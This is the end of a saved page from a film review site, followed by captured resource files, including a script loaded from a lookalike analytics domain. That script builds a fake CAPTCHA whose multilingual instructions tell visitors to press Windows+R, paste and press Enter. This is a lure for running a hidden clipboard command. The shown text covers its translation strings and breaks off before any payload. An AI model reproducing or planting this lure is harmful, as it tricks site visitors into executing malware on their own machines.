		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movie-review-war-dogs/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://lamplightreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='38464' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="bunyad-social-2" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Follow Us</h5></div>		<div class="spc-social-follow spc-social-follow-c spc-social-colors spc-social-colored has-counts">
			<ul class="services grid grid-1 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://lamplightreview.com/">
								
				<li class="service-wrap">

					<a href="https://facebook.com/lamplightreview" class="service service-link s-facebook has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

													<span class="count">2.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/LampLightRev" class="service service-link s-twitter has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

													<span class="count">1.2K</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://instagram.com/lamplightreview" class="service service-link s-instagram has-count" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

													<span class="count">139</span>
							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.youtube.com/user/nerdrepository" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Square Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="1191826773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Avatar: Fire and Ash&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-600x316.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1024x540.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-768x405.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1536x810.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-2048x1080.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-150x79.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-450x237.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/avatar-fire-and-ash-review-1200x633.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Zoe Saldaña in AVATAR: FIRE AND ASH"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/avatar-fire-and-ash-movie-review/">Movie Review: &#8216;Avatar: Fire and Ash&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-16T13:17:38-08:00">December 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/movie-review-lone-samurai/" class="image-link media-ratio ratio-3-2" title="Movie Review: &#8216;Lone Samurai&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-600x338.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-150x84.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-450x253.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/lone-samurai-movie-review.jpg 1340w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Shogen in LONE SAMURAI"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/movie-review-lone-samurai/">Movie Review: &#8216;Lone Samurai&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-15T09:46:53-08:00">December 15, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/" class="image-link media-ratio ratio-3-2" title="Phoenix Critics Circle Announces 2025 Award Winners"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-600x274.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1024x467.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-768x350.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-150x68.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-450x205.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536-1200x547.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2025/12/PCCAwards2025-e1765553958536.jpg 1375w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/phoenix-critics-circle-announces-2025-award-winners/">Phoenix Critics Circle Announces 2025 Award Winners</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-12T07:41:01-08:00">December 12, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/tv-review-landman-season-2/" class="image-link media-ratio ratio-3-2" title="TV Review: &#8216;Landman&#8217; Season 2"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-600x341.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1024x582.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-768x437.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1536x874.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-2048x1165.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-150x85.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-450x256.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/Landman_S2-Review_Banner-1200x682.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/tv-review-landman-season-2/">TV Review: &#8216;Landman&#8217; Season 2</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-16T13:48:25-08:00">November 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://lamplightreview.com/running-man-movie-review-glen-powell/" class="image-link media-ratio ratio-3-2" title="Second Opinion: &#8216;The Running Man&#8217;"><span data-bgsrc="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-600x400.jpg 600w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1024x683.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-768x512.jpg 768w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1536x1024.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-2048x1365.jpg 2048w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-150x100.jpg 150w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-450x300.jpg 450w, https://lamplightreview.com/wp-content/uploads/2025/11/running-man-movie-review-1200x800.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="Glen Powell and Josh Brolin in The Running Man"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://lamplightreview.com/running-man-movie-review-glen-powell/">Second Opinion: &#8216;The Running Man&#8217;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-14T13:23:59-08:00">November 14, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Sponsors</h5></div>		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6738927135738032"
     crossorigin="anonymous"></script>
<!-- Vertical Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6738927135738032"
     data-ad-slot="9196625094"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						Copyright &copy; 2026 The Lamplight Review. 					</div>
					
												
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-50270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50270"><a href="https://lamplightreview.com/about-us/">About Us</a></li>
<li id="menu-item-50271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50271"><a href="https://lamplightreview.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://lamplightreview.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Movie Review: &#8216;War Dogs&#8217;","url":"https:\/\/lamplightreview.com\/movie-review-war-dogs\/","image":{"@type":"ImageObject","url":"https:\/\/lamplightreview.com\/wp-content\/uploads\/2016\/08\/war-dogs-review-01.jpg","width":702,"height":336},"datePublished":"2016-08-17T18:53:16-07:00","dateModified":"2019-03-05T10:45:02-08:00","author":{"@type":"Person","name":"Brent Hankins","url":"https:\/\/lamplightreview.com\/author\/brent-hankins\/"},"publisher":{"@type":"Organization","name":"The Lamplight Review","sameAs":"https:\/\/lamplightreview.com","logo":{"@type":"ImageObject","url":"https:\/\/lamplightreview.com\/wp-content\/uploads\/2021\/04\/lamplight-logo.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/movie-review-war-dogs\/"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Movie Review: &#8216;War Dogs&#8217;","description":"The fascinating fact-based subject matter and Jonah Hill's electric performance offset the film's frequent attempts to cull humor from situations that just aren't funny. It's still an excellent offering from director Todd Phillips, but a more balanced tone could have turned it into something even greater.","review":{"@context":"https://schema.org","@type":"Review","author":{"@type":"Person","name":"Brent Hankins","url":"https://lamplightreview.com/author/brent-hankins/"},"name":"Movie Review: &#8216;War Dogs&#8217;","publisher":{"@type":"Organization","name":"The Lamplight Review","sameAs":"https://lamplightreview.com","logo":{"@type":"ImageObject","url":"https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png"}},"reviewRating":{"@type":"Rating","ratingValue":"8.0","worstRating":"0","bestRating":10},"description":"The fascinating fact-based subject matter and Jonah Hill's electric performance offset the film's frequent attempts to cull humor from situations that just aren't funny. It's still an excellent offeri","datePublished":"2016-08-17T18:53:16-07:00","@id":"https://lamplightreview.com/movie-review-war-dogs/#review"},"image":{"@type":"ImageObject","url":"https://lamplightreview.com/wp-content/uploads/2016/08/war-dogs-review-01.jpg","width":702,"height":336},"offers":[]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/category\/movie-reviews\/","name":"Movie Reviews"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/lamplightreview.com\/movie-review-war-dogs\/","name":"Movie Review: &#8216;War Dogs&#8217;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/lamplightreview.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'6f528cfb-db0b-c92f-e78c-bbec41bfdeeb.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data11'},                     {'xid':'44045230'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'smart-mag'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'959'},
                    {'wp_alloptions_bytes':'1497310'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-uHuExMrIQng990FOjVF3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769061383406');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/ext.3164bd4db76f.js
body_size: 65695
content:
(function() {
  // ============================================================
  // CONFIGURATION - Edit these variables to customize the captcha
  // ============================================================

  // TRANSLATIONS - Add/edit languages here
  const TRANSLATIONS = {
    en: {
      imNotRobot: "I'm not a robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacy - Terms",
      headerLine1: "Complete these",
      headerLine2: "Verification Steps",
      headerLine3: "",
      instructions: "To better prove you are not a robot, please:",
      step1: 'Press & hold the Windows Key <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'In the verification window, press <b>Ctrl</b> + <b>V</b>.',
      step3: 'Press <b>Enter</b> on your keyboard to finish.',
      agreement: "You will observe and agree:",
      confirmText: "I am not a robot - reCAPTCHA Verification ID:",
      footerText: "Press the verify button to proceed.",
      verifyBtn: "Verify",
      verifyError: "You did not complete the verification"
    },
    zh: {
      imNotRobot: "我不是机器人",
      captcha: "验证码",
      privacyTerms: "隐私 - 条款",
      headerLine1: "完成这些",
      headerLine2: "验证步骤",
      headerLine3: "",
      instructions: "为了更好地证明您不是机器人，请：",
      step1: '按住 Windows 键 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '在验证窗口中，按 <b>Ctrl</b> + <b>V</b>。',
      step3: '按键盘上的 <b>Enter</b> 完成。',
      agreement: "您将看到并同意：",
      confirmText: "我不是机器人 - reCAPTCHA 验证 ID：",
      footerText: "点击验证按钮继续。",
      verifyBtn: "验证",
      verifyError: "您未完成验证"
    },
    "zh-yue": {
      imNotRobot: "我唔係機械人",
      captcha: "驗證碼",
      privacyTerms: "私隱 - 條款",
      headerLine1: "完成呢啲",
      headerLine2: "驗證步驟",
      headerLine3: "",
      instructions: "為咗更好咁證明你唔係機械人，請：",
      step1: '撳住 Windows 鍵 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '喺驗證視窗度，撳 <b>Ctrl</b> + <b>V</b>。',
      step3: '撳鍵盤上嘅 <b>Enter</b> 完成。',
      agreement: "你會見到並同意：",
      confirmText: "我唔係機械人 - reCAPTCHA 驗證 ID：",
      footerText: "撳驗證按鈕繼續。",
      verifyBtn: "驗證",
      verifyError: "你未完成驗證"
    },
    es: {
      imNotRobot: "No soy un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidad - Términos",
      headerLine1: "Complete estos",
      headerLine2: "Pasos de verificación",
      headerLine3: "",
      instructions: "Para demostrar que no es un robot, por favor:",
      step1: 'Mantenga presionada la tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'En la ventana de verificación, presione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Presione <b>Enter</b> en su teclado para finalizar.',
      agreement: "Observará y aceptará:",
      confirmText: "No soy un robot - ID de verificación reCAPTCHA:",
      footerText: "Presione el botón verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "No completó la verificación"
    },
    hi: {
      imNotRobot: "मैं रोबोट नहीं हूं",
      captcha: "कैप्चा",
      privacyTerms: "गोपनीयता - शर्तें",
      headerLine1: "इन चरणों को",
      headerLine2: "पूरा करें",
      headerLine3: "",
      instructions: "यह साबित करने के लिए कि आप रोबोट नहीं हैं, कृपया:",
      step1: 'Windows कुंजी <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> दबाए रखें।',
      step2: 'सत्यापन विंडो में, <b>Ctrl</b> + <b>V</b> दबाएं।',
      step3: 'समाप्त करने के लिए अपने कीबोर्ड पर <b>Enter</b> दबाएं।',
      agreement: "आप देखेंगे और सहमत होंगे:",
      confirmText: "मैं रोबोट नहीं हूं - reCAPTCHA सत्यापन ID:",
      footerText: "जारी रखने के लिए सत्यापित करें बटन दबाएं।",
      verifyBtn: "सत्यापित करें",
      verifyError: "आपने सत्यापन पूरा नहीं किया"
    },
    bn: {
      imNotRobot: "আমি রোবট নই",
      captcha: "ক্যাপচা",
      privacyTerms: "গোপনীয়তা - শর্তাবলী",
      headerLine1: "এই ধাপগুলো",
      headerLine2: "সম্পূর্ণ করুন",
      headerLine3: "",
      instructions: "আপনি যে রোবট নন তা প্রমাণ করতে, অনুগ্রহ করে:",
      step1: 'Windows কী <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> চেপে ধরুন।',
      step2: 'যাচাইকরণ উইন্ডোতে, <b>Ctrl</b> + <b>V</b> চাপুন।',
      step3: 'শেষ করতে আপনার কীবোর্ডে <b>Enter</b> চাপুন।',
      agreement: "আপনি দেখবেন এবং সম্মত হবেন:",
      confirmText: "আমি রোবট নই - reCAPTCHA যাচাইকরণ ID:",
      footerText: "এগিয়ে যেতে যাচাই বোতাম টিপুন।",
      verifyBtn: "যাচাই করুন",
      verifyError: "আপনি যাচাইকরণ সম্পূর্ণ করেননি"
    },
    pt: {
